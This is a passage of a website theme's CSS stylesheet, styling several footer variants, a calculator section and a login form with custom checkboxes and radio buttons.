            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-light);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .footer-style-one .links-widget .user-links li a i {
                position: absolute;
                left: 0;
                color: var(--theme-color1);
            }

            .footer-style-one .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-one .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-one .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-one .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-one .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-one .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-one .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-one .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-one .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-one .social-widget .widget-content .store {
    position: relative;
    background-color: #161d30;
    display: inline-block;
    padding: 6px 40px 10px 70px;
    border-radius: 16px;
    /* Medium devices */
}

@media (max-width: 991px) {
    .footer-style-one .social-widget .widget-content .store {
        margin-right: 10px;
    }
}

.footer-style-one .social-widget .widget-content .store {
    position: absolute;
    top: 15px;
    left: 30px;
}

    .footer-style-one .social-widget .widget-content .store span {
        color: var(--theme-color-light);
        font-size: 13px;
        display: block;
    }

    .footer-style-one .social-widget .widget-content .store .title {
        font-size: 15px;
        color: var(--theme-color-light);
        font-weight: 500;
        margin-top: -4px;
        margin-bottom: 0;
    }

    .footer-style-one .social-widget .widget-content .store.two {
        padding-right: 60px;
        margin-top: 10px;
        margin-bottom: 22px;
    }

.footer-style-one .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-light);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-one .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-one .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-light);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-one .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #161d30;
        }

.footer-style-one .footer-bottom {
    background-color: var(--theme-color-dark);
    border-top: 1px solid #293040;
}

@media (max-width: 575.98px) {
    .footer-style-one .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

.footer-style-one .footer-bottom .inner-container .footer-nav li {
    position: relative;
}

    .footer-style-one .footer-bottom .inner-container .footer-nav li:before {
        content: "";
        position: absolute;
        top: 50%;
        right: -13px;
        width: 4px;
        -webkit-transform: translateY(-50%);
        transform: translateY(-50%);
        height: 4px;
        background: #fff;
        border-radius: 50%;
    }

    .footer-style-one .footer-bottom .inner-container .footer-nav li:last-child:before {
        display: none;
    }

@media (max-width: 575.98px) {
    .footer-style-one .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-one .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-light);
}

.footer-style-one .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-light);
}

@media (max-width: 575.98px) {
    .footer-style-one .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-two {
    position: relative;
    background-color: unset;
}

    .footer-style-two .footer-top .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        border-bottom: 1px solid #E1E1E1;
        padding: 60px 0 60px;
    }

        .footer-style-two .footer-top .right-box .top-left .title {
            font-size: 30px;
            font-weight: 500;
            color: var(--theme-color-dark);
            margin-bottom: 3px;
        }

        .footer-style-two .footer-top .right-box .top-left .text {
            font-size: 15px;
            color: var(--theme-color-dark);
            line-height: 26px;
        }

        .footer-style-two .footer-top .right-box .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .footer-style-two .footer-top .right-box .subscribe-form .form-group input {
                width: 567px;
                height: 70px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                padding: 0 36px;
                font-size: 15px;
            }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-two .footer-top .right-box .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-dark);
                }

            .footer-style-two .footer-top .right-box .subscribe-form .form-group button {
                position: absolute;
                top: 10px;
                right: 10px;
                font-size: 15px;
                color: var(--theme-color-light);
                background-color: var(--theme-color-dark);
                padding: 13px 30px 10px;
                border-radius: 16px;
                text-transform: capitalize;
            }

    .footer-style-two .widgets-section {
        padding: 54px 0 20px;
    }

    .footer-style-two .widget-title {
        color: var(--theme-color-dark);
    }

    .footer-style-two .links-widget {
        padding-left: 18px;
        margin-bottom: 30px;
    }

@media (max-width: 767.98px) {
    .footer-style-two .links-widget {
        padding-left: 0;
    }
}

.footer-style-two .links-widget .user-links {
    position: relative;
}

    .footer-style-two .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-two .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-two .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-dark);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .footer-style-two .links-widget .user-links li a i {
                position: absolute;
                left: 0;
                color: var(--theme-color1);
            }

            .footer-style-two .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-two .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-two .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-two .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-two .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-two .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-two .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-two .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-two .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-two .social-widget .widget-content .text {
    line-height: 35px;
    font-size: 15px;
    color: var(--theme-color-dark);
    margin-bottom: 28px;
}

.footer-style-two .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-dark);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-two .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-two .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-dark);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-two .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #f9fbfc;
        }

.footer-style-two .footer-bottom {
    border-top: 1px solid #E1E1E1;
}

@media (max-width: 575.98px) {
    .footer-style-two .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 575.98px) {
    .footer-style-two .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-two .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-dark);
}

.footer-style-two .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-dark);
}

@media (max-width: 575.98px) {
    .footer-style-two .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-two.v8 .widgets-section {
    padding-top: 120px;
}

.footer-style-two.v9 .widgets-section {
    padding-top: 64px;
}

.footer-style-four {
    position: relative;
    background-color: var(--theme-color-dark);
}

    .footer-style-four .footer-top .right-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        border-bottom: 1px solid #293040;
        padding: 60px 0 60px;
    }

        .footer-style-four .footer-top .right-box .top-left .title {
            font-size: 35px;
            font-weight: 700;
            font-family: var(--title-font2);
            color: var(--theme-color-light);
            margin-bottom: 12px;
            letter-spacing: 1.75px;
        }

        .footer-style-four .footer-top .right-box .top-left .text {
            font-size: 15px;
            color: var(--theme-color-light);
            line-height: 26px;
            margin-bottom: 21px;
        }

        .footer-style-four .footer-top .right-box .top-left .btn-box {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
        }

            .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two {
                font-size: 15px;
                font-style: normal;
                display: inline-block;
                font-weight: 500;
                line-height: 28px;
                color: var(--theme-color-light);
                border-radius: 60px;
                padding: 7px 29px 7px;
                border: 1px solid rgba(255, 255, 255, 0.2);
                margin-right: 20px;
            }

                .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two:last-child {
                    margin-right: 0;
                }

                .footer-style-four .footer-top .right-box .top-left .btn-box .btn-two svg {
                    fill: var(--theme-color-light);
                    width: 26px;
                    height: 26px;
                    margin-right: 8px;
                }

        .footer-style-four .footer-top .right-box .top-right .content-box {
            margin-bottom: 21px;
        }

            .footer-style-four .footer-top .right-box .top-right .content-box .title {
                font-size: 30px;
                font-weight: 500;
                color: var(--theme-color-light);
                margin-bottom: 3px;
            }

            .footer-style-four .footer-top .right-box .top-right .content-box .text {
                font-size: 15px;
                color: var(--theme-color-light);
                line-height: 26px;
            }

        .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input {
                width: 448px;
                height: 70px;
                background-color: #1e2336;
                border-radius: 16px;
                padding: 0 22px;
                font-size: 15px;
                margin-bottom: 11px;
                color: #fff;
            }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-light);
                }

                .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-light);
                }

            .footer-style-four .footer-top .right-box .top-right .subscribe-form .form-group button {
                display: -webkit-box;
                display: -ms-flexbox;
                display: flex;
                -webkit-box-pack: center;
                -ms-flex-pack: center;
                justify-content: center;
                -webkit-box-align: center;
                -ms-flex-align: center;
                align-items: center;
                width: 448px;
                font-size: 15px;
                color: var(--theme-color-light);
                background-color: var(--theme-color1);
                padding: 19px 30px 16px;
                border-radius: 16px;
                text-transform: capitalize;
            }

    .footer-style-four .widgets-section {
        padding: 54px 0 20px;
    }

    .footer-style-four .links-widget {
        padding-left: 18px;
        margin-bottom: 30px;
    }

@media (max-width: 767.98px) {
    .footer-style-four .links-widget {
        padding-left: 0;
    }
}

.footer-style-four .links-widget .user-links {
    position: relative;
}

    .footer-style-four .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-four .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-four .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-light);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            .footer-style-four .links-widget .user-links li a i {
                position: absolute;
                left: 0;
                color: var(--theme-color1);
            }

            .footer-style-four .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-four .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-four .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-four .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-four .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-four .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-four .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-four .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-four .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-four .social-widget .widget-content .store {
    position: relative;
    background-color: #161d30;
    display: inline-block;
    padding: 6px 40px 10px 70px;
    border-radius: 16px;
}

.footer-style-four .social-widget .widget-content .store {
    position: absolute;
    top: 15px;
    left: 30px;
}

    .footer-style-four .social-widget .widget-content .store span {
        color: var(--theme-color-light);
        font-size: 13px;
        display: block;
    }

    .footer-style-four .social-widget .widget-content .store .title {
        font-size: 15px;
        color: var(--theme-color-light);
        font-weight: 500;
        margin-top: -4px;
        margin-bottom: 0;
    }

    .footer-style-four .social-widget .widget-content .store.two {
        padding-right: 60px;
        margin-top: 10px;
        margin-bottom: 22px;
    }

.footer-style-four .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-light);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-four .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-four .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-light);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-four .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #161d30;
        }

.footer-style-four .footer-bottom {
    background-color: var(--theme-color-dark);
    border-top: 1px solid #293040;
}

@media (max-width: 575.98px) {
    .footer-style-four .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 575.98px) {
    .footer-style-four .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-four .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-light);
}

.footer-style-four .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-light);
}

@media (max-width: 575.98px) {
    .footer-style-four .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-five {
    position: relative;
    background-color: unset;
}

    .footer-style-five .footer-top .right-box {
        text-align: center;
        border-bottom: 1px solid #E1E1E1;
        padding: 60px 0 60px;
    }

        .footer-style-five .footer-top .right-box .top-left {
            margin-bottom: 21px;
        }

            .footer-style-five .footer-top .right-box .top-left .title {
                font-size: 30px;
                font-weight: 500;
                color: var(--theme-color-dark);
                margin-bottom: 3px;
            }

            .footer-style-five .footer-top .right-box .top-left .text {
                font-size: 15px;
                color: var(--theme-color-dark);
                line-height: 26px;
            }

        .footer-style-five .footer-top .right-box .subscribe-form .form-group {
            position: relative;
            display: inline-block;
        }

            .footer-style-five .footer-top .right-box .subscribe-form .form-group input {
                width: 567px;
                height: 70px;
                border-radius: 16px;
                border: 1px solid var(--Border, #E1E1E1);
                padding: 0 36px;
                font-size: 15px;
            }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .footer-style-five .footer-top .right-box .subscribe-form .form-group input::placeholder {
                    color: var(--theme-color-dark);
                }

            .footer-style-five .footer-top .right-box .subscribe-form .form-group button {
                position: absolute;
                top: 10px;
                right: 10px;
                font-size: 15px;
                color: var(--theme-color-light);
                background-color: var(--theme-color1);
                padding: 13px 30px 10px;
                border-radius: 16px;
                text-transform: capitalize;
            }

    .footer-style-five .widgets-section {
        padding: 54px 0 20px;
    }

    .footer-style-five .widget-title {
        color: var(--theme-color-dark);
    }

    .footer-style-five .links-widget {
        padding-left: 18px;
        margin-bottom: 30px;
    }

@media (max-width: 767.98px) {
    .footer-style-five .links-widget {
        padding-left: 0;
    }
}

.footer-style-five .links-widget .user-links {
    position: relative;
}

    .footer-style-five .links-widget .user-links li {
        margin-bottom: 7px;
    }

        .footer-style-five .links-widget .user-links li:last-child {
            margin-bottom: 0;
        }

        .footer-style-five .links-widget .user-links li a {
            position: relative;
            font-size: 15px;
            display: inline-block;
            color: var(--theme-color-dark);
            -webkit-transition: all 300ms ease;
            transition: all 300ms ease;
        }

            /*.footer-style-five .links-widget .user-links li a i {
  position: absolute;
  left: 0;
  color: var(--theme-color1);
}*/

            .footer-style-five .links-widget .user-links li a:hover {
                color: var(--theme-color1);
            }

            .footer-style-five .links-widget .user-links li a:before {
                position: absolute;
                left: 0;
                bottom: 3px;
                width: 0;
                height: 1px;
                background-color: var(--bg-theme-color1);
                content: "";
                -webkit-transition: all 300ms ease;
                transition: all 300ms ease;
            }

            .footer-style-five .links-widget .user-links li a:hover:before {
                width: 100%;
            }

    .footer-style-five .links-widget .user-links.style-two li {
        padding-left: 0;
    }

        .footer-style-five .links-widget .user-links.style-two li:before {
            display: none;
        }

    .footer-style-five .links-widget .user-links.two-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
    }

        .footer-style-five .links-widget .user-links.two-column li {
            width: 50%;
            -webkit-box-flex: 0;
            -ms-flex: 0 0 50%;
            flex: 0 0 50%;
        }

    .footer-style-five .links-widget .user-links.two li {
        padding-left: 16px;
        margin-bottom: 6px;
    }

        .footer-style-five .links-widget .user-links.two li i {
            left: -17px;
        }

.footer-style-five .social-widget .widget-content .text {
    line-height: 35px;
    font-size: 15px;
    color: var(--theme-color-dark);
    margin-bottom: 28px;
}

.footer-style-five .social-widget .widget-content .social-icons .title {
    color: var(--theme-color-dark);
    font-weight: 500;
    line-height: 30px;
    margin-bottom: 21px;
}

.footer-style-five .social-widget .widget-content .social-icons ul {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    margin-left: -15px;
}

    .footer-style-five .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-dark);
        width: 40px;
        height: 40px;
        font-size: 14px;
        line-height: 40px;
        text-align: center;
        border-radius: 50%;
        display: inline-block;
    }

        .footer-style-five .social-widget .widget-content .social-icons ul li a:hover {
            background-color: #f9fbfc;
        }

.footer-style-five .footer-bottom {
    border-top: 1px solid #E1E1E1;
}

@media (max-width: 575.98px) {
    .footer-style-five .footer-bottom .inner-container .footer-nav {
        -webkit-box-pack: start;
        -ms-flex-pack: start;
        justify-content: start;
        -webkit-box-orient: horizontal;
        -webkit-box-direction: normal;
        -ms-flex-direction: row;
        flex-direction: row;
    }
}

@media (max-width: 575.98px) {
    .footer-style-five .footer-bottom .inner-container .footer-nav li {
        margin: 0 8px !important;
    }
}

.footer-style-five .footer-bottom .inner-container .footer-nav li a {
    color: var(--theme-color-dark);
}

.footer-style-five .footer-bottom .inner-container .copyright-text {
    color: var(--theme-color-dark);
}

@media (max-width: 575.98px) {
    .footer-style-five .footer-bottom .inner-container .copyright-text {
        text-align: left;
    }
}

.footer-style-five.v6 {
    background-color: var(--theme-color-dark);
}

    .footer-style-five.v6 .footer-top .right-box {
        border-bottom: 1px solid #2a3041;
    }

        .footer-style-five.v6 .footer-top .right-box .top-left .title {
            color: var(--theme-color-light);
        }

        .footer-style-five.v6 .footer-top .right-box .top-left .text {
            color: var(--theme-color-light);
        }

    .footer-style-five.v6 .widget-title {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .links-widget .user-links li a {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .social-widget .widget-content .text {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .social-widget .widget-content .social-icons .title {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .social-widget .widget-content .social-icons ul li a {
        color: var(--theme-color-light);
    }

    .footer-style-five.v6 .footer-bottom {
        background-color: var(--theme-color-dark);
        border-top: 1px solid #2a3041;
    }

        .footer-style-five.v6 .footer-bottom .inner-container .copyright-text {
            color: var(--theme-color-light);
        }

        .footer-style-five.v6 .footer-bottom .inner-container .footer-nav li a {
            color: var(--theme-color-light);
        }

/*** 

====================================================================
        calculater-section
====================================================================

***/
.calculater-section {
    padding: 120px 0;
}

    .calculater-section.v2 .right-box {
        background: #050B20;
    }

    .calculater-section .boxcar-container {
        max-width: 100%;
        padding: 0 50px;
    }

    .calculater-section .right-box {
        background-color: #EEF1FB;
        border-radius: 16px;
    }

    .calculater-section .content-column .inner-column {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-pack: center;
        -ms-flex-pack: center;
        justify-content: center;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        width: 100%;
        height: 100%;
        max-width: 565px;
        margin: 0 auto;
        -ms-flex-wrap: wrap;
        flex-wrap: wrap;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -ms-flex-direction: column;
        flex-direction: column;
    }

    .calculater-section .content-column form {
        width: 100%;
        margin: 0;
    }

        .calculater-section .content-column form .form_boxes {
            background-color: #fff;
            border-radius: 12px;
            -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
            box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
            padding: 7px 15px;
            margin-bottom: 30px;
        }

            .calculater-section .content-column form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 13px;
                font-weight: 400;
            }

            .calculater-section .content-column form .form_boxes .drop-menu {
                height: unset;
            }

                .calculater-section .content-column form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .calculater-section .content-column form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                }

        .calculater-section .content-column form .theme-btn {
            background: var(--theme-color1);
            width: 100%;
            color: #fff;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .calculater-section .content-column form .theme-btn svg,
            .calculater-section .content-column form .theme-btn {
                margin-left: 10px;
            }

    .calculater-section .image-column .image-box > {
        width: 100%;
        height: 100%;
        -o-object-fit: cover;
        object-fit: cover;
    }

/*** 

====================================================================
        login-section
====================================================================

***/
.login-section {
    position: relative;
    padding: 120px 0;
    border-radius: 80px;
    background-color: var(--theme-color-light);
}

    .login-section .inner-container {
        max-width: 448px;
        margin: 0 auto;
    }

    .login-section nav {
        margin-bottom: 30px;
    }

    .login-section .nav-tabs .nav-link {
        position: relative;
        font-size: 16px;
        font-weight: 500;
        color: var(--theme-color-dark);
        border-top: 0;
        border-left: 0;
        border-right: 0;
        padding: 0 0 7px 0;
        display: inline-block;
        margin-right: 32px;
    }

        .login-section .nav-tabs .nav-link.active::before {
            content: "";
            position: absolute;
            bottom: 0;
            left: 0;
            width: 100%;
            height: 2px;
            background-color: var(--theme-color1);
        }

    .login-section form {
        width: 100%;
        margin: 0;
        padding-bottom: 51px;
        border-bottom: 1px solid #E1E1E1;
    }

        .login-section form .form_boxes {
            border-radius: 12px;
            border: 1px solid rgb(225, 225, 225);
            background: var(--color-white, #FFF);
            padding: 7px 15px;
            margin-bottom: 30px;
            width: 100%;
        }

            .login-section form .form_boxes textarea {
                width: 100%;
                height: 200px;
            }

                .login-section form .form_boxes textarea::-webkit-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea::-moz-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea:-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea::-ms-input-placeholder {
                    color: var(--theme-color-dark);
                }

                .login-section form .form_boxes textarea::placeholder {
                    color: var(--theme-color-dark);
                }

            .login-section form .form_boxes label {
                display: block;
                color: #818181;
                font-size: 15px;
                font-weight: 400;
            }

            .login-section form .form_boxes .drop-menu {
                height: unset;
            }

                .login-section form .form_boxes .drop-menu .select {
                    padding: 0;
                    line-height: unset;
                }

                .login-section form .form_boxes .drop-menu .dropdown {
                    padding: 5px 15px;
                    margin-top: 10px;
                    border-radius: 12px;
                    left: -15px;
                    width: calc(100% + 30px);
                    -webkit-box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                    box-shadow: 0px 2px 2px 0px rgba(0, 0, 0, 0.08);
                }

            .login-section form .form_boxes.v2 {
                padding-top: 14px;
            }

        .login-section form .theme-btn {
            background: var(--theme-color1);
            color: #fff;
            width: 100%;
            height: 54px;
            line-height: 54px;
            border-radius: 12px;
            padding: 0 26px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

            .login-section form .theme-btn svg {
                margin-left: 10px;
            }

    .login-section .form-box.two form {
        padding-bottom: 47px;
    }

        .login-section .form-box.two form .btn-box {
            margin-bottom: 0;
            margin-top: 29px;
        }

    .login-section .btn-box {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        margin-bottom: 25px;
        margin-top: -3px;
        /* Hide the browser's default checkbox */
        /* Create a custom checkbox */
        /* On mouse-over, add a grey background color */
        /* When the checkbox is checked, add a blue background */
        /* Create the checkmark/indicator (hidden when not checked) */
        /* Show the checkmark when checked */
        /* Style the checkmark/indicator */
    }

        .login-section .btn-box .pasword-btn {
            text-decoration-line: underline;
            font-size: 15px;
            color: var(--theme-color-dark);
        }

        .login-section .btn-box .contain {
            display: block;
            position: relative;
            padding-left: 30px;
            cursor: pointer;
            font-size: 15px;
            color: var(--theme-color-dark);
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
        }

            .login-section .btn-box .contain input {
                position: absolute;
                opacity: 0;
                cursor: pointer;
                height: 0;
                width: 0;
            }

        .login-section .btn-box .checkmark {
            position: absolute;
            top: 4px;
            left: 0;
            height: 20px;
            width: 20px;
            border: 1px solid rgb(225, 225, 225);
            border-radius: 5px;
        }

        .login-section .btn-box .contain input:checked ~ .checkmark, .login-section .btn-box .contain input:checked .checkmark {
            background-color: #2196F3;
        }

        .login-section .btn-box .checkmark:after {
            content: "";
            position: absolute;
            display: none;
        }

        .login-section .btn-box .contain input:checked ~ .checkmark:after {
            display: block;
        }

        .login-section .btn-box .contain .checkmark:after {
            left: 5px;
            top: 3px;
            width: 8px;
            height: 10px;
            border: solid white;
            border-width: 0 3px 3px 0;
            -webkit-transform: rotate(45deg);
            transform: rotate(45deg);
        }

    .login-section .btn-box-three {
        display: -webkit-box;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        margin-top: -3px;
        /* Hide the browser's default radio button */
        /* Create a custom radio button */
        /* When the radio button is checked, add a blue background */
        /* Create the indicator (the dot/circle - hidden when not checked) */
        /* Show the indicator (dot/circle) when checked */
        /* Style the indicator (dot/circle) */
    }

        .login-section .btn-box-three .contain {
            display: block;
            position: relative;
            padding-left: 30px;
            cursor: pointer;
            font-size: 15px;
            color: var(--theme-color-dark);
            -webkit-user-select: none;
            -moz-user-select: none;
            -ms-user-select: none;
            user-select: none;
            margin-right: 15px;
            margin-bottom: 26px;
        }

            .login-section .btn-box-three .contain input {
                position: absolute;
                opacity: 0;
                cursor: pointer;
            }

        .login-section .btn-box-three .checkmark {
            position: absolute;
            top: 4px;
            left: 0;
            height: 20px;
            width: 20px;
            border: 1px solid rgb(225, 225, 225);
